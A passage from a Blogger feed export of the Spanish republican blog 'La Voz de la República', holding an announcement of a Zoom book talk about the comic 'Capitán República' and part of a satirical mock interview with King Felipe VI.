verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"story\" data-id=\"1413265640\" data-words=\"274\" id=\"story\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\t\n\t\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\t\t\n\t\t\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\t\t\n\t\t\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\n\t\t \u003C\/p\u003E\n\t\t\u003Cp\u003E\n\t\t\u003C\/p\u003E\n\t\t\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\t\t\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n        \n        \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n        \n\t\t\n\t\t\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn el marco de las conmemoraciones del 90º aniversario de la \nproclamación de la II República Española, la Tertulia Indio Juan se \nreunirá el próximo \u003Cb\u003Emiércoles 19 de Mayo, a las 19 horas, vía Zoom\u003C\/b\u003E, para mantener un encuentro con David Merinero y Jesús Merinero, autores del cómic \u003Ci\u003ELas aventuras del Capitán República y el hombre garrapata. En busca del chirimbolo real.\u003C\/i\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\nSolemos dedicar la Tertulia al encuentro con autores de libros de \npoesía, narrativa, historia. En esta ocasión las aventuras del capitán \nRepública nos permiten recuperar, desde el humor, un sentido republicano\n de la vida como la mejor terapia contra las incoherencias, las \ncorrupciones y corruptelas, los juegos y ambiciones de poder y de \ndinero, el egoísmo.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\nLa República como esperanza de una vida mejor para cada uno, pero no \ncomo palanca para el beneficio personal. República también más solidaria\n y más consciente de nuestra existencia precaria en el planeta. Los \nrepublicanos de ayer y de hoy, siempre dispuestos al compromiso, al \nservicio público.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\nLos autores del cómic nos presentarán su obra y a continuación podremos \nmantener un agradable encuentro plagado de preguntas, respuestas, ideas y\n opiniones sobre esto y aquello, sobre la República de ayer y de hoy.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\nPara participar escríbenos a \u003Ca href=\"mailto:ateneo1mayo.madrid@usmr.ccoo.es\"\u003Eateneo1mayo.madrid@usmr.ccoo.es\u003C\/a\u003E indicando nombre y apellidos y dirección de correo electrónico en la que deseas recibir el enlace para conectarte.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\t\t\u003C\/div\u003E\n\t\t\t\n\t\t \n\t\u003C\/div\u003E\n\t\n\t\n  \n\t\n\t\n\t\n\t\u003Cdiv\u003E\n\t\n\t\u003C\/div\u003E\n\t\n\u003C\/div\u003E\n\n\n\n\n\u003C\/div\u003E\n\n\u003Cspan class=\"origin_line\"\u003E\n\n\u003C\/span\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente →\u0026nbsp; \u003Ca href=\"https:\/\/www.mundoobrero.es\/pl.php?id=11087\"\u003Emundoobrero.es\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1940277060230400376\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1940277060230400376?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1940277060230400376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1940277060230400376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/05\/blog-post_19.html","title":"Presentación del cómic 'Las aventuras del Capitán República y el hombre garrapata. En busca del chirimbolo real'"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3N6D6BHJrTvAE-ShaPOoEHwwKDOIPnU5AZRX9No42sWoPdBlHokAJy1jMN5GOMyOmCuerVTM0Jft1xI4E2uCNeAlfe8KKVtC8fmaZLDU-cfgPZG3LkqHWANevgOtc2q6qNRyqI2g2Mf4V\/s72-w370-h530-c\/20210519_capitan_republica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4383356981011741078"},"published":{"$t":"2020-07-09T08:00:00.000+02:00"},"updated":{"$t":"2020-07-09T08:00:01.721+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Entrevista exclusiva a Felipe VI"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"titlebar\" id=\"titlebar\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXyTtlV1hjuTKAwFEGeGNnmhH1v6ame0FZTuL3G71rxeIwr-gkvtCe3hyphenhyphend9YnQVM4uOQ5-qMGMh_Tzfsz3hlMohHnzYAr7c8U-tHKoS-U_aNZE_tEDd-xb_bVyqx4pVBuQ0_ARSzoziREM\/s1600\/reyes_encuentro_jovenes_talentos_20200528_01-685x424.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXyTtlV1hjuTKAwFEGeGNnmhH1v6ame0FZTuL3G71rxeIwr-gkvtCe3hyphenhyphend9YnQVM4uOQ5-qMGMh_Tzfsz3hlMohHnzYAr7c8U-tHKoS-U_aNZE_tEDd-xb_bVyqx4pVBuQ0_ARSzoziREM\/s400\/reyes_encuentro_jovenes_talentos_20200528_01-685x424.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEntrevista exclusiva a Felipe VI\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"story\" data-id=\"1322055682\" data-words=\"652\" id=\"story\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cem\u003EEl equipo de prensa de la Casa Real me cita en la azotea de \nun edificio, en pleno corazón de Sevilla. El recinto, que cuenta con una\n piscina descubierta, está vigilado por agentes del CNI. Su Majestad me \nrecibe en bañador, sentado en un trono hinchable de color rosa.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EMajestad, gracias por recibirme.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ENada, nada. Ya ve que soy muy normal. Me puede tocar, si quiere. ¿Quiere? ¿Le apetece tocarme? ¿Sí? ¿Me toca? Tóqueme.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003ENo hace falta.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¡Que me toques!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EVale, vale. ¿Dónde?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EAhí. En el pie. La punta solo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E¿Así?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ENo aprietes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EPerdón.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿Qué tal?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EEh… Bien, no sé. Es un pie.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EExacto. Un pie normal. Un pie del pueblo. Pon eso: “Su Majestad don Felipe VI tiene pies del pueblo”. Bueno, ya vale, aparta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EPerdón.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EComo ves, soy tan campechano como mi padre. ¡Y por menos dinero! Soy un chollo. Pon eso también.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EMajestad, me gustaría saber cómo va su viaje por España.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿El\n Poor Tour Veinte Veinte? Estupendamente. Las niñas nunca habían estado \nen Benidorm y les ha encantado. ¡Hasta quieren comprárselo! ¡Ja, ja, ja!\n ¡Cómo son los críos! Les he tenido que explicar que no tiene que \ncomprarlo, ¡porque ya es suyo!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EBueno, técnicamente eso no es así.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ETécnicamente,\n yo te mato ahora mismo y, lejos de encarcelarme, Antonio López me hace \nun retrato con tus huevos de sombrero que acabaría en el Prado. \nTécnicamente. ¿Ves por dónde voy?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EEh… Sí, creo que sí.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEstupendo. Siguiente pregunta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EDígame, ¿qué tal ha pasado el confinamiento su familia y usted?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EHa\n sido horroroso. Horroroso. Un día jugamos al escondite, y mi hija se \npasó una semana y media desaparecida. Tuvimos a doscientos GEOS haciendo\n batidas por casa. Diez días para encontrarla.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E¿Y dónde estaba?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn\n el ala sur del vestidor de su madre. Tarde o temprano tenía que pasar \nalgo así, esa mujer no para de comprar ropa. Tiene la casa que parece \nuna fábrica de Bangladesh. La pobre cría sobrevivió todo ese tiempo \nalimentándose de leggins de Zara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E¿Se refiere a la Princesa?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ENo,\n hombre, me refiero a la prescindible. Espera, no pongas eso, que a su \nmadre no le gusta. Pon mejor… eh… Mierda, nunca me acuerdo de cómo se \nllama. Es igual, pon “la infanta”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003ELa Princesa estaría preocupadísima.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿Esa? ¡Ni se enteró! Estaba al otro lado de la finca, preparándose para ser reina.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E¿Y cómo se prepara para eso?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EBueno,\n en mi época nos mandaban a una academia militar, pero las nuevas \ncorrientes pedagógicas lo han cambiado todo. Ahora se deja libertad a \nlos niños para que aprendan solos, sin libros ni nada.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E¿La Reina tiene que aprender 